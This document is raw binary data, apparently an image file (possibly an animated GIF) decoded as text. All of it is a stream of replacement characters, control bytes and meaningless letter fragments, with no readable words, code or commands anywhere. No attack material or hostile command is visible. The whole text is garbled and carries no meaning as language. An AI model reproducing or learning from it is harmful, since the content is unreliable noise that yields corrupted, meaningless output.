��6�� I� K#RE'εrM�a'ֶ�KwNn��g<��OH���4hK��A�8�� 7��MǬ�HB_�J^��<��L�E����d!Y�L�>R��C���
U�ԇ2u�B+�,���OU:�d8M�������LՂ�(a��t�֘ó�u����<�ښJS�[�歨����lё����ضY���`�h:q���T��_�z���JI%�MIA�FҦ����Z��E���}2�a7��)�LRY�NbQ�Tu�lQ� �Zl��T�G;�K�)�rx,1m͂VS���A�C3�W���nfpk^�鼹UP�
��&��;�d%���E���P՘�GO-��T`A�{�ծ����wC���~���-��2���k�pu,J��]�a%��8��h\3jT��d�\\��w�U�8�������.���8��D�ą�[3�G��� H�,:U 5p��Y�H�r��X{w�Ò㼳`�=_�9����dL�*���.S�q	���@ \��^��e�Rx�͓pk$��G{Mdwrx[�+2��,�V���ɗC����|�9[��N��1;�K�� ��o��,Q����4��2l;R���`�Yٖ�	��MC
�´]2��	;D�$�r�7��:�w�Y���,����A�5�
�M�C�9Rm�INrj��	&�����.3��ޒ�n��[�eǤM�]^A�-iB;s[�5����$�>#I��s�"�g�:a��mm��n�@:j���g��Fdı-N=_Z�;G���c�g��@�4� ^<�H�B��6�t%�Q�'�G��o`}�)��E��nI{ ��r��.2ě�[��G��<)�,C�;����o����}���U5��P�:����0Q�+��!���=�c����m���'������]��q6���p�O{�R���x�g#�����A��ۃ��TU����W���%%~���<�\�A1�bKq�� �V�[H�^V��/:�#�������g�R%�]g�j������_��h��>@<�4��Ė��}��Y>�P��Q�+A�,���k���5��>�0��6�Z=����K��+?�*�����+,$ᶁ�1S7g2�c9.h�����>� �q!�ϋ���@���@!��T*#�������+Aً��S�隑���+&,��@(h�m	C�˼�8��� �� �"l��?"�C7,?:�1$�p �h��C�'�Cs D��0� �1ď�[	D,6k��sA����DK��"ϳ����w���2L�-���{=K<ES,?;LBr <�CP��ٻE'��C�[<Ļ�2;�G�<�K�b��c��C��K�B�2��2�[��@'Pd�R,E��
�$D�p�EƁ�r��<|1���%t��?����[�aTD3�7!+FH|D5��<Hf$;�6�+�J�;l#ܲL�Ķ�3���6A���)Ś�r�E��HYĘ!,P��" ���+�E[�G�b�z,�Ӝ��ɳ�<��>�;{A�LE%� ���+��ڝΣc�������TiR�nɿ�v܏� ��J��[���0�y��pI��I �h��7��I)�2��>�DH]R�6dE��J�J�T�sd� ��kT;��Q	��Ū�C�,I�8�J�<�o�����?��f*�	D�ɵLM�Ԍ��BUAHg�Ľ��/�IڌA�ʡ�E��,�����t�a�,�(�>C�`Lc��p���%�,�����D.��N����t!i�x|�4��ECъUlφTŢ,JJ#tC����J��H,!; ��D�L'��,���� �d�� v,I,@��,P�ZJ�ʬ�
 R���O>�'PS{1�Ќu�����
�lQmђlG��O�������Q+�T/xQ�|Q;@1�������3,�����b�Q�ʭ����ü�% �!UA![w��Iy���l�5x����'�ڃ|b��B�!��Q����S��L@�S���?E1!��,=�2,@�rR�RcR�QY�m���Y�A���9	ӭ8ӵX�l OoӐU�6��`/阝�h��)����\�\�̯��_��;T�v4I�LQ��a�����/Y��THŬ+��L��K���RP>QO%;��,�pJST[�o�'j�)�Z/Y��f
�+����L�$�TɏMđo�T�VA#�K=�kM�B*��+��:N��P��/T1?pSq�� MR;ՙ���pK5��vmU�=��+��3-Y'j����+p p��8���+Qɵs���J��Υt+��T��q�<��l�,��N�<U���S~�6��iY�Ր(!��E�����Y����Y�D�&�.��@@\@���H��΀E�Z\����2ê�����L@MC1���~*� � ��Ր�7�	<
Y�3]�-�v��(����3����m�]�Ї�iݥ���Xx��{��t����Z;L�m��\\,��>葩�7���xK'�9�j������8��!�@]�3�e���3�_��Fp��}��z_�e�$� ���H}؆�� ���݁j�-�;��V�_VX6�����+�_���B����>����Z�ޘ���ޱ3�����e�@ }��M_�`H�6_���aN.��`���7ڪm`�_�m�-�p�v΁&�&ȁȁs�����m8X��M�9�!� �+Q�6�28�>�c���+�<V�U�c%����� V�!�� �ANbE��98�BȀB��bn�dK�]I�B/� w �Oe�u�" �@�(�d*�bV��� p&���b��>P��z�Pe&�`�P�
^d%��P�er d�K$.�F��3���fl��H��|�"H�Ov��5�>�S�@x���TA/�pe�-e�(e{&�s&�����e��� =��]V�8h/�U�c���]� ���k���4Va��gB�(hy��x��~��}�bh��0�@�)<.�䃎��z��" ��.΀O��� .���i�V� h�iw����x���b�>��ߡ�j���.�ni)Y�� ���>�����!�jl�h�v����ypk��_��k���fjz�j���I8끨`lĆj��jDIk�^k�|��5ȁ��lD΀o����~��d!`�P�bM���`��>��vm�~���� kH�m�ހx8��ަe�����^k�>�ȶlɖ.��^ku8n!�n�6���>�Vk�~������n�6��&���bj^��n��mc.��N��n�����# �#���o"p��k�o�����[��!���pD@��o�.p�.�������~�'q �p"(q/�Gn�P��#�q���n"�q���$�5�_�q!�q#Wr&��>1���6��Z�o!�o��&_rud��o1o%s3?�������cP�6s7w����27������2��F�s ��2�b[��0gr)=�o^vD7�F�񢶂/�B_rKot=��&Wr4g���� �6F/uR�t'@u"����T/�w�9(E��L��V�u\�u[d:8M��T�rSW�$��W?uFW`�u'H�xxdI8�0OvgWvR�vS�vX��i��c8�p?�# �x�W't_wvwV.N@wuGw[��6�h%n�D�_M؄�M�v�e�!uto�h�g��TW��U��v'��vΦwvwx���u�wu��U��8���6px�Ww��w�l�Gy�/�2n�Hu���.nx)d5��_g�o/x�w�|u'P�H����}�g7v�M�����i��Y?�u� �7zE�EhxY/��w�(����#�)v�� H���{'�{���#���� u�{"�����$h�f�����X��_|"P����MH������6`x�wE�|��{�_��Gw�g��_x[�E��ſ|�?�H��{÷�G�ƞ����0y�з{�����|`�p��|���}{��
���o~0��D��`{�~"`}Ç���|��{�hy8���7|�_}̇{�}��|��}�g��~��ԗ�ER�I��ʁ
���!	��%���f���I2�ȐA�Ĉm2܉��ɅC������^��93�G�(����#K�7���i�C�#2m��)ԨLWY���*V�V�j��f��5G����t��`�-\�9�z��͇��2H	��Mū[�.\��Љ���d|��8\}���4C^�3̱�����f㒖�ag�Be樞SY�k�eb{�#��9C��[!U��!���8��pF�B��g��o��<�8����Q�I�b�c�N�|y���J�P�e)R���~[~��-����o�!&�}w�!*�	(��A�Q�e(�G��wPTM�ayx�-�g�w�1ŀ�H���cz�x�T��#��1*9��D��+��4���d�"f��#� �h��cwZF)�<���S��W�1�e���$.Ԝ�86�JT��ؤGx�s ���IG6��Q&��d*��B��WF�U&�UxeO4�]d�1UV_�z�#e�`��� J�v�(��	�!��T��2Z+�@�hV��TE!bn��~<j�RLѡ+�RT�,���j�-��Ts8���-zƹ�;�+�G�� ���[�St�i�aZ��TQ�)�+�HVt�?�U���G������m�������tOTz�l�,q��v�pl�mT�e����7�2��*p�e��,E���O��-��)�_,�g�3�eu�s�� �ܛU�_<��KQ�b���|<D)�q����T�}7����&M4�ITa�UI�-��hg@�Be=,6��@�
 n5�S��P��GmT���"ny�D��1V���TsN>;�O9�����tMm���U1<�ŏ^���?4�B��nm�Rm��O�)�?J�O��{��{<�N_���O� {������s�W�����b��OOx\�G�0;M�ox�;H��!<��rO8��g�8��)g���(>���VY�]��A����(���&��-{����Ҟ�I�a�������Z`�F��PC,!S��A#Z�����D)��ppL�89'*��;��3���5�{� )w�6L���x<�̇ٟ����:��~�cw�D$�e�C� ��@jq�\��*�ѐ�Y"Iǧ�b_��b�hH��1p<��b$;6���##���?���#$��C��X�򏁴�$)J#r�5� ���[6eW|,���<���<�r@��'���p�	��þAo�<�9"N����&:�7+�������X$��@��_�+С�ip�3�@����'VCD�����d8���M���(VF�Q���&͊H���ҡ�/�Bʔ�� *�ti3q��Pʹf@��:jClB���! �3C,��L}�S�U�B�8P���Cթru�1�
J��&9	*�N�BV8��M�$Sa� :�d���)	� \����\H̺W���h=�`�
V�ʔ��}�c��ק4V9&!A0�H*U��u�-9;׵ T����^�CԿ.$�2mb#[�*m�Yg+X�"'
8}+c�J���V!@-�d3ڕjt�h-�?��Z������u��Mh7���nw��]).z�J��׻��nt��Z��a��	lr�]�ܓ�+�/��[]�����e�B���2�#m��a;����~#����
	 !� � ,    � �  � ��"����*���3��n ��P��j<h���7�(r���{�P���X�{Jʜ�1Y��i�L(��C�@}��r'I�(S�"S̘�b�Ȑ�Ș�*�&ׯ��v�GEe�%�r)^Ü~�E��?2��}!C,T�Z�
<S,��A3�h�ΓG&EQ0�1^_ȫ�U�M�YN�AI�d�xfd�(�K���]����*��hѤ�o"VcO��'_��`�d��+��l^ti�
�7/-�(\R�.\�W��u�Ǽ�j�(. �>��(_��X���.�`�3�{�W�G BkՋ{�!�@�]0�(d�bI�tq�?V�Ln�p��->,h^*��s_5�d�\4�� �d�,����@��"U0���`-6�C�7M�qdTsgQb��`A� M� �>�)�-Z��l��E.��%Ր�MN�$%DP&(X�&��Q/A���\�A�\��.���k�.h
$"��`@A��u5��P����bW~�Xs6�c���QТ��� �nj1�@�X��T�C���YP7��S�
!��z�
��`"<��0`k�CE�����@�M�AŻ� �T�}W	�x:�i�F��
���p�@�/�pY�6�`p�`� ��p����d`�w��b�-v*[�@a���O���F�%`����? \�T��ET�qE,M�t� �!.�HW1��,X��JXO����
��F�wF/{�t�3cL  _�0�~��O���BF�5��hM��-6����)��1�v������w6T� ߗ�Kn�{_!JTT�2�t�|buYxb��^O�x�.�9a�Ǘ���62 X2 -s� �# ��X�0�~���F��U㽾�����!�8s�5���X�l>$��c��A,̳�v�M���A,�`�XcB���';�/"�s���;�X�J�b��" 3,Ot�^:��0���G��[,򅋵K�tȰ��� _�	q��;
:�/TI�v��}P~�#�{4�t!u>������ 05�����tq|��u�*��$�#i�`��� ���6@0G��� �H�  �G�@���H!,
q����~�i�[9̵�gJ�!z̃c���1O\� (.*�T�� b!��,���'�8H���X"�YvGDJ���l���%44�
���؄&X�[{���:28��I,I�YzӋ�	�G��*�8�"�`�w�no�f;$��w	O�|k�0�����w��^!S4�~e�(�H�Q�(AЂ@,�FrJ�J��1��\�>����A�4`��@��r
,���2r3Zᜥ4.�NW�#���;͠��so'��?� �&��,���(,�[��!dj��,��%��#�wS����gފ*.���	W����ף&�s�@�sb̔��B�i���E㫂"kY����a��m �R7 qe�p½�4�,E�.ຮ:+�a5,���8��t�h5[/(���<���4%.��V P�Q��L�D-8V��r4�&�
B�d�-���!�r:������U̤��p�%|�_53�Ƭ�HY0CZ��{C���ۮv�NŢ�lE��^����;3*�-���5eA�&_`U3aR��'�"�q(�u��I`j��:�aJ{4�Ѐ%���X��|7�Ӳ�K.h �m��Dk���ï1�6e�����1�a
㔱vlX��Y�_VΝKŨ���������$d��K���(/K�Ɉ2`qZ�֔�g40�nL��5�� 
�j��"���Yp� ̠���G='Zn�A&&H��FJ�k��2�b\6-��чQ'
���V:�>�� ���I\��U\�l!�ȇK���B����
����u��N"��R?U�iS�#\z����+�M����0��ŬM հ;���9XX�<y�$ޤ�!Xҏu��4mSr��y�A�|l�-y�0�������L��]��������a�C��|��n1+����P`��������h��&!�%�M��+�'WV�6��kI�"�:[�A��c����6Q�t��lWX8z�/�@K;��0�[M`�X�ם�ջ��(�Œ�x�|��	Q2�G@���� ��ѣ�g ���va�y��b_���g}�i�|���5�Љ܂�^!���=�����ޓ��P������Jl}�� k �L=Ms��Y|fi� 2����H�Bn�{�aĤ���N�/*V{�w�S����F�� ~�G(��%��D~MO�D��WCF}h�}%�q�5�����wCR�H9�]��j��~X�VQ2fgs�w`��K�y� )a4� �jJSi�����5�z3!�Q�7m�hm�Cs��e�`-���# ��3�Q<3*��]`G>�9�P���Y9�n�4���P���2<e�8����q�S��LH	�7Q8��0��h]��#L��6��;����`�� >r�tFh�a��~�C� �_�P �x�
B�pLIFv����`U]���,;�p�"��wxp�Ɖ+'I�%�g�F�6L7!�ր�wT>��X&�HG&��dO	��kh��}O�����_�8u�@aI^�w3C	��f@W�@�xG�������ه$�!�VJa4V�2Z@�	�t4�jt�m(K)Xk� ^a��3�ӌ����x	�p	���I<td�ظa��.Ո�c��C�!���b�ek�2�3 *�W4�p��X���&YL��� �w�#dBS\V84n�{��	3ư$;�QW��2�uSF�S��Gf0ME)LG�����My%��,iBђy�$39��{9���w�%X2Q� K����F��u��HP�	)y��8�|)�T9�������${����x{��@� ���",NW���I����0�QO����@X  �Z�]9q��Y�f2�u����]�v(��q?'�	��)�Y�ɩ����}��.�!?.��3�@�2~:�b�QQ�p8�{�~�E:��F�B�p��g�ƙ�)�	��ˢ�I)�Ҹ$�9���
�_��P�)QG	9��Y���:�u���ɡ"я#�,I�+Y���1��I+*OJ�!�.�2d�a�X���犆x�iG���
�!�d���0G�v�h�(Sl�~f{塀�+�e����B� \� ? ����� �� ,�H
f`���ҥaOz�=*��8���c�Q��"�<!)�GJ�v�X���v�a�A��jDV9�c�1��J��6���\J����������8���<�[ԷL+Y�!9��������:iwJv�X`�a��xlT��9qӬ�*���֚0�4@\ˈ�j��	��ɭ�*�8r��`	���@ 5ХK���ڮ�ʯ���%Ѭ�J��7�.$ ����X� �.jĀ_�ǀ��\n�g4qj��۰j�$��vгa�
���p�nY� ����e����Ԙ� O9�՘���'�3����k�PqQ��,_K��j�����p�B�C�"X��)z{x�"�f:R��~8G=�̀��y�&$��p�[�L++pQ,d#w�q�嚳�v�f�:?]�������Z �9é�k��I��k���!�YNQ�!2���uQ	��������s�H����~����Q��0�뺎;�:�[���dW8�
����&À��k���2����E���O(��z�Ȋ�䈿Vy��D�/i��{�nC��)V��x���j2�����,��|��Ɉ�N˱���گ�{�ً���q�Yi�b�Dӽ,�`dp3�;,�:�PX�k�).F��\������ڬ������xnP�V\�X\.U�.��+�2a$_ �5<=��;�k-�-�e��bG�h����K,�L�ě���)�Vl�	a =��Ĥ�CQÛ�ѹmL��ƚ7����]�������gj=z��F4�<ʤ\�o�j�41f����1��C��$ƣ���������q����\�d�F�v߻�+�ƶY�����L9�|�L�%D{՚����P<������|�w�F^<���)J�����.:� ��'��r���|�Ѵ[��+��X�y�d@		�I���<����*�6������DG�7� H�ܬB:�Y[���+��|ڊ��%����0],���4Ш���v`����T�����DڱJ��Sɿx\K4o��k�c
j��j���4��[���;���7��g�l�|��g�l�F��I���ܗZ��D�d*�F�9�-]��6x�i]��Z���F�v-�}V���6�8��'G�ܷ�P���Ԧk�U&�.�d�&Wa�~�,�g��-��B-���F�z_p۸�7�ۼ�s��*l�ه�<������X ̺����F�.y+�C���O��rL���������5X7��ʾ��Xe#�U(&
x����=��Od�P�]˷H٣���u-��,$l܍[���k5q��^�Г_����������Qù͕��Z��Ve��)�j'.��1�,~+�R��}ɔ��u����Ǧ[�td��}ԗ�q,N���31�a�Ag�	�j@�'�v�vb�R� \����M�5���[����g�F3�i�k S�n�k�a�!��.2�Q"g�����j$��r{�6��8 PĶ����|��y�������;�A"5q�B�n�L.��~���:A�a!���� �`�S��.'�~�A�IG���ѐ~���停�����4qW��bv�M�O3��;v���;���*.躮jY�LB�k�嗩���E��^�J���0��A��d��}�����%q��n�nb(~赞,-�5��������[�}\�Ŏ�_��xy�sT���G����x�>:3�ش����)Vs�U�^�^e. 4<��>�\>���������9G̽Z bU4�z-.����,.p��eUT���jn��1e6��[�'$�<������ߢʡ�BW9��𜣅�?s�=���(m��N�r>�.o�6��_�l��n��<)u��l���Ǹn?��ܞ<�;Z�"��g��7+��*_��"�k����������2?�_YA�T�i��Zk�����}˔N��ʒ�pn�ɒ�)�n�>��2A��������:(N�������.��1����[��+���������{9���  �������A��H8� �M
H�C�.��@X��ƏE�x�ۿj&��CYo%�����0�&ʊ,����F�e�%��Y��I5e:&�AdQ�R��oj�6�]1#�(�?�(��ʀp��ۂq�ʥK�'ǃ.���WR�J�8ƌ�w$̿�p���)�m }��r儑�:Ehm.�ϠEg�ju蕵βM����x%8�s��r�r�.��o�|�{�]�6'+L�P��7+U�>%�F�D!z��e���+�����ܢէ�}>��׳�];}z��}�� ��/܎�H#�vzN&��CP0Y"���d\����������f`�<�Σk=M��*�B�� OtQ2�)+�!.@�K渐kiŜs���*9/YPa�쀒l��>d�J+��!��hq�����*�B��g(.4ٜ��1D�o��D@<}����fb��#<��50�J��a���4B�G#�2<D��RKg��M�sJL�l
�Y6[f�QE}S����?<����$:#I��z�&JU�-H�P�XԂ��TC�Eh���)EQ��TR�!��T�e��E�]TU2o+ǦY��V�(�N1�*pN^u+�W^zm��@��\N53�b!5B-*NX�H��g�L��8�8�n5D�;�8��c� f�WE��֓	dN�nXv�:�U^y�j"\U�18�y2�
F������^#��p�6�7�u�q�ݖg�m�T��<6�cEM��>tI;�&���ܖ�*P��d^;�V��j�ɐb�����+����i�b�5��R.�Tj����1��c�*��r���ZP�=7�
\f�7�.m[n�ZmO��������h���ڵ���.��Z�'�����kC�r�1��D]�@ӫ��?쳷�*�m�n-a7-�ip�2�p ���]���8q�Om<x���|{�|�����k��e���K{���3��A�D���P
6���,X�Z����"��dC��ѯi�3Q�\H�*�M�3�m8@�9zsz ��&=]�ȇC� ��Q�XPK� h���-�"[� _Ȇ-���[�Bm��c#ʌFnػ�KEa�)x��,��!����/u��#�@ )��_�� ?H��	<He�h-����H%�X�4"�$g�K&s����mo��M�(�Q����K��f>�� ��؂�0$-�B���S�p�L�$�JI��q���8�"F3:��fg>��=��-3�BT���T�����3�n�x
G�E�=.��\�'ɣ�#K��̌�9�ѝ��Ae�Tɗ�	+�y��6X;�`�p��,����oi1;��^����LaI�iOL�����B�81���6�#�hZӃ~�	]F����@
c�`�8\���h"�p���RUV;=$�w�T3[�S���Y�*"ED�ÓZ/�6J���V��t��R(���G0�!��������N�ZL`X*P�`����U�z��y޺���=���פ��V�:FP$3]�dȬv�5�?̗T�@��k�Y�bX�Ru-�����6/�7��Yb�I-+�f+ʤJ���4����s]��У�j^�jT��H���(̠���
��,��Q�"�֜�5��n�@�D��XC]�"�m)F���}�bn�.hGA�2J�xseQck^�"�*��b�s
U�#���v��ƊԞ���Jm���$2�HB����v6�Եn�E���zt���-[�����U���V��]�lL�X�*���}�<03�J��2�/�`9Q��е�N�r�r3�>M�T�`��ը?p�Q��� �H6o��*b��ƽ��r|�����R����b��9���9���ٹvvSH�sd^糼���?���`>�`K�"��j��pB�v�F3�Y[�r���h2C��>�'��ٔ�����+&�&vC&�j��>G4 K@`o]�&v6���[[�ɤw���l 'DR�v�ܬm�P����)nu�1oFc���|��1tXx]�����j��k�u����D0n,�#��2O��L������QTU!|>߸�
���9��+�E�\��fv���원��#9��S~uLC�
���T�y�б7��A6�����G����J��G�x�}}0���N��r��o�+��U�m�a�i3��ӛ�bf�5�lom�P*B�n�7y��l)��\aF�5ұ�o�3�R�;�[_r�_��&���ec�>%qa�̨C�e�hȦ&����!�S��i��?&:� ���3�p}nΝ��x���=�FKR�Ͻ���k���&&?���?P�,�f��3����ŎzPջjڊ(�� h� ����8/8��+�:��꿑 ?F�/�S�w�-�ӈ��@]?��?�=�+�⣬�;5�c���?�Z>��&�8��뫉j�c@�=�::�ð�4B���?�@F#�&@Am1)�
;�#\�H�;![����&����r�>(@P,P����4��(,�K:�`B�;B<;D�&�@�a��������,��C����9�^�B.ܻc	����&SX�����D�6l���QL�!��#�CU�C��C�P����S�E	�@,�,\�EF��HC�drA�s��*� ��a@�+z���[��bԕW�7AL�W�>�I,����!�>�k��`&^,G�y�+.`41a�>�2F������ʨXj��zƊ@�*�8��C,D"䷁�Ƅq/*�Fn\ȅ��E�8�U���l��z��z��cG�"�{�o�D�<c�e$� 87t(��*c�Q,=�B�l�I�L���ɛ��o<Eӳ2�d�º�݂��ІebJ���J��%�TǏ�č�éjǏԠ�k8 @2���*���s�� ��*$ƅ�����A:��F��˺�K�JȄ�mR8�6�
>��ݘ���ʌ9q�J���*3Ə�ó�5*
 2���9˴|��1�|˙���r�ԛ��F���L�̠�Z��j ǘ�V����t|1{{L�N`,N��̭�L���샂�S��3@p�����%���ƶ�C���C����M�$2��?�q(�Zn�M�4L��k�4N��O�[Gqh�:���<,3��84�,�b4�o:���G����+
E�k@CkK��I^C��2M��L}*u�s�
g����M�8(�O}��O�@���#D�O���5�w<���0��q�(��e���s('����ݑI�,P+M/�P�"Q(u���DJ�M�E�2������bV>d��l�òLuN<�ҠS�fԈ�lƕ4*�lRC]OD=�(U���&���D��DS󱾆Y#p	�DӺQQ��8]�7�S�D��$��� =�+�>��'��Q�"Τ��`���U^e�H�T��Ua52=��ꋟ�ژ��2�

���QuSR6ʤ*l�*m�2nUN;�Q�ZU�V.PW�(�>�0Ƀ���B�ϳ>y�׼�Rr�W0�WB3���-Ӓ�e��q$��`�"�V�2�X���IF������:�-T�{V��Y��q�΄hF���t�W�C$�e$�WJ��=3�V{;��>�f�q�	���!a��FmlX��ӄ���9�:UT]��Uzu�r�6���L�ꔥ��o��JY�e٘ݳpc���3X
@��(5t .Sg�T���K��~☠����Ɇ�In�Q��X�-,���*5 p�]e5.�5+*=����N��Z[�αHە%4��\�R�QC�]C�:],����fa���ّ������,ڠ9\ܺ������;�RƵ>V�0V��6:�:�%�M���B��V[[�5]�A@�^@
�����t tJw��Eሎi���Ɣ���M���_��_��_ V=;���3�E^�u��$Ƀ�vm�d$�b�]�5���_<@��'�C�ڒ�u���[���D�e��߽R��S�R 5�����ϥ��%4�D'Zj�Z�U��aHFc�z���(��f��� �-.8�ea�=a5*�3����t�w�b=}G��� �\�/�A;XcНY��aμ "�F�A� :NF���G@$'�`>NÌB٠��*����Ž���Ũ\6{��32M�W=�\4�\�Nz�aV�<Xc�L\�4L�U�Ĉ]��9�NZ���Z���d$bZ$B�%'NF�\��DF'E>1_�d���0aJάJ�46a�b�8^e�=]�Ũ�R�X�V�a�}e���m�v>]W�e�m�4��A�b@R#mF=�g: (v�bΜǌ2��I�e�bj�H�=-������b��m��ck]J�� ��3L�C �Pg�_�]i���G���L��V��@2��c�$p�}�Uc����{h�h�[�^�e�O|kf-N)��h.��.��k�{V���1B>���XC�=@$�4�c5�f�gTI�$Y_zl�{&ɞ�N�g� 5@'��/H�)n�<�d�f˯�#�k��ߴd��j�V�A���a(�h.�(�q�?x��K���(�bA�`aNj=��0�}�k�x`z��%$��[�&]h�B1���V��䬖lm�d�.�;ʚ��KH�b�fY�
�9m;��A��aV�"m�b���"*Q�U, �ЕGz��VV�;'9�S��>>B#�^�q�N��6+$��~���6�Z��k�&P��.0Y���^n��( ��b��A��oؘ���o�lh-S&��l Wn�&�i������z:�[ph�?+�b��0���v0ߦ���{\IM,�pR����!��>X�$�NC�^O94������Ms����`s����/�~s;�����s#�;"��C\D$��%�Åq%(�S�����yo�N2����G��DDz*�~j�[���}�q7o�;�O|��8G�S_u�F�#��F�@o�1�F�E}�JuӻJȳ(5�"LoGo�&Gǂc�t�<�<b��������U'tQ��U�vp_rq/�m�O�0�q׺w��ea?��u[������o��m��m�}h�-��xqg�&0H��H%�������I�t3dv�\�#��D:�jo�k'��	��]9���w�狂oy����G��@y���z�|�|�w���o�@(t�ρ�H�3K+��>�Jwtob��r�U���W�IH�������@��y���&��7����{����Ї"���zF0�0��X�>�cj:�{��%G�|�7��7{�'����@|��{�o��������w|�ww�Xj�A�y�}�o�?�ȁ�7��(���"��"��?�����P���W�����x|��ط���z5��_~���?�-`~鏎"��?�@��~5������~��R
�0�O:�:x��'�8�����~���Ч�D��# �Gr�g� 
2L8�@�'R�hQ��/r���#Ȑ"�9��䱒U�<�屑7ʬi�&N�
�y�gϝa��,j�(R�@/]����ON:0��ĘX�JJ����N���(	Ǧ��p�P+S�?�q�ȝ[׭LIQJ�$	/����m���`�wK3n��1��9?F,�rM�0s�^�mo�sfP��F��#(ձq�~}U�i�G_�}Z����'�f8r��F8 !� � ,    � �  � �	H����>-��"J�(�ń'��acO�=-��H��ɓ(.|����/S�8��C�3=�Z@�_��P"r��d2�*ոp�ҧ!Sf,9uc����3��K��ž�3
��ٓҨ�]��㚯[~�EK`���t���S�J�ǒd`��&ޣw�V^���H�- �&;���D���r�˘3�VY�*�Zc����`��Z�B� g�������bԉI�D�z#c��&Cw�ʼzR����ß����5ʫQ�v�u�VQAoY��%���i��w��T L���x�)WA̙7��6��L�(ZĲF] �.Z��Ont�RTC���PkȉS�8T���eソ��?\�4��D6 Ԑ�>��-��u#����%S���%*z�O�.�&B/T|!�04PA�?T`�E:tf�E�k�r睱�ד@dCA�[*a�$:&K9.��`Fj\�Iud����Mp���X����l�G��Ă.��R~��:,7f�d�xk�O��P�O�6a��@C,W���-�J}YQY]��*�xő��Aߢ��eU�ń�9,�AE<X��h��-�F��YW��-pJ���F�i:(%(�cL�@T�pM�8Ц%nR�F��`[.Y	��0���Z&P�lA��YQbX�.� �����q�
'�Lc�_��Ϲ����-4р-��.ራ��%e��@-_`�� ��w5��Ug�tkʬ%��18v��˳��p�4��=W� W���o���-�Bş��ȵ���lpC�_t�䙁� 4��3q��4��f�]4��W�B���b�Xlx+�ns�)�3_g�A� �{ހ�q��kX�4���f�n����E��ok}�R�4���� 
2�}m� �6؅7�� prW,�D�a��Pg�ٖ�6�1�牊I|���ul $�?���\�`���F\P�1\K�
;�	�T�`�������w�����#yӔ�pq�i�p��8�G����;�)"��j}[�;e4�	c���7	��h�/&4�CP\���.���X��>��r�h��a,�`c��0 2�16��R�����[^\X��r���svl����8@@�؅� ��
W �6i�\���aؾ��.��l���HACG2�����؀.�Sj�@h`5��H1{J)�5�T��[��IR"�܉��d����`^!op+� �i��;����dr�K�A�.K��w����O�Jl� �Ђ�@U4Ȅb5J�n���k�@z��oT�B 
�``3�)�
b��&-�
�@&p�*�/�jD�)D�=�v�����&����0�u����,�S�aT�7,��Se���S)S���d:&J, re�'Ar@��^��x##�
�7i����B��j̵P�q���̜1�W�q!@�:� � ~����,���Ck�S��u���f~y�����FTF�@�G2@�h3W���X ����<U r�5��M3Q�۩�W���+���  -����X�ď��Dl+�h�N���]	�`"oP��r
L�����L��*>� � 21��������;��3<�ɑ.H��T {�:ڑ7(p�
��{� l���,�n�$����hƈ���@�EV�V���9H�A�)`��_�d1/��V��V�vK.�}�;g�)8�) �X� +��C�<,��Σ�ʁ̂�V)a�}��h^/G��O������q�3B�L��?J�0�B�4�b�og̬�3ODȴq%�.�oR.�Y5��9��tH|ײtC�(2��_΂xq/��x�E[�x �����\V(���=�g���]�2]�L���}ز)qș�!��
�
����&��}�J��X���
O��K7C�n9�P8��	��*�����si�o2��=���,�!��WV��u��)B�=4#�t��0h���U�ro����XP��[ ى�F��N�e��#d�9��C���P�hrB\
x��o6/�����#�ZGɯ����yF6A���Z��1�ќ���=�ter�a�} h7��' �J$���)�Z�[D6�T'H�������F[���b`��I��ߝ��w�-J���9v	 �m\�
�A������A� k���Oq2�O/���N�of��`�E�K|�Xϵq����C����i��jsg=��g+��C��z����)7���8J��X�QTP>%q	�; Ntuu�8I�~��v*rY�b_�Bl�8*!E�� �� s)A~�u1�S:�q7|�P���v�}���3��-c#,�C�v$�~A~	a>�G5�Bh_��v2��V�:O5{���(�fSf L��P��W ��X }v�P .�6$�~[�6k�i%q�ZZ؇eBh
Q�4midx�'w�%1��cu�8�L�v	���0��A�W��0�Ug~	a�PQ �XwK�!]�@P�Z� �*�TyhW-Al_�cF��4'�����hHf8��T��$�(:1a��"��H��������Ǎ����fr7� ��~�x����HƸ� �w�Fa:���y�'�7��c=@ 9�5�	��WBQ���y切�X�
8�H�N�@��]P�|Vw�׆�B�@ ��i��X�%�*��@q��@
4�?`�� �Zjf�`�2�F \�f��4F  H�h���言���p,0 �ה痕��TWT�0яK�E�%Qr$� gX��	���|eA ��d���w1ESw�8����yu" 4�U	E9���*�@	����cl��A ���	ЉEG��ɨ�'����W�,Vkn�I��闻WˀX ,4�������	A�A�mf�x�^��{�G'�9~����{KE���.q�w��TY�~J	˸���0�%'��u� [M�Tzp����љ�p)�)��cu�����g(�����bP\)��P��P/sE�?1O��v A�4��|�����v0\e��	T����ה�7Z�{|������D$����	Qt��I��Z��>Q��Y��l�I(�)�ڰ�G�Bs�{EJJ�u�2Y��PpPa�JA
?���hZi� �FDF�TwN��	�����wuQ��G�ps�|Z�N(�~�rȈ���'�	f���:I�Z��'9Y��*C)cGIu%'7J���9�gx�	�{�;�z���s��ڪ:�����.�O����Z����0��ɀ�ؔ��]��͐V��>:@�*�-t� v	��!���c�q�-9�gz��@��ҋ���z>�P����~�oH^G��	!g܄M����_0p%)�j�J�ڰ���\��!�qҩ1�r�9�K:��:�����7�T�ϕ�%Xꕗ��!���1�{�Ӯd����2��Hڱ�
���VF��%C|���/	��6{�)���4�����2}Sv�3�w)a��ʢ�ٳq�D����l*˯ᲊ�J��z����Q�8�7G�M����+��ׯH�7�P�W�C�IA�v��#I{�����.���Y�����9�gk6'�+��2[���Ψ�m�Qq�}����������ʹ,���Ơ�k�x�W��p�4��2��=�s�#�� �cx����s��P�jؽ�+�����<;i�;���{��{��ٓ=)�A��;��^G�;��5 �C��Ǫ{�[����[��:@��}�K�������k��4o�F��F:��y����y~ʶ(f�'�l;����C'�k��@,�"1�P�Z�c��w{)����:��:��K�.*��euZR6���#�+�[R\��X�&D�c��� |���`Yi̞l��P2�
��J�(Z�h�{�@DKţk`��}y�z!w�mðj����Ìhj£1$k��%[d���1(�%`:E+�̉BI��v�J���� ~�)X�\��})�Q{�������[
�Q@�$���f�g� �;��L�K��I�����Jŉ�j?�jԆ��L���Ww"����xs1�"�]��k<�\�|��|��BBq�ڵ������Ӽ����������WpkB:Sv`��۠��1������	�03�\'���t���g4V��K���P�L��Ȏ���@P�O~�oA�$�s�Q�'���LJ�LJY��}K���V��yϼ��WG�7��>0d}1�y��~�<�gqAԛb��CK������J��|��TaY���\��[ʚ��):tJa+�c] hM�u>�[X@�QB�MT귭�����*�V����UMM8���]��_�̛���Mɚ
